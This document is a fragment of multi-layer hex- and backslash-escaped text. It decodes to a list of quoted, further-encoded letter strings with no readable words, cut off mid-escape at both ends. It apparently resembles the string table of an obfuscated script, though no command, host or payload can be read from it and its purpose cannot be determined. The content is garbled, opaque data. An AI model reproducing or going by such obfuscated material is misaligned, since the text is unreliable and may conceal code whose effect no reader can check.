c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x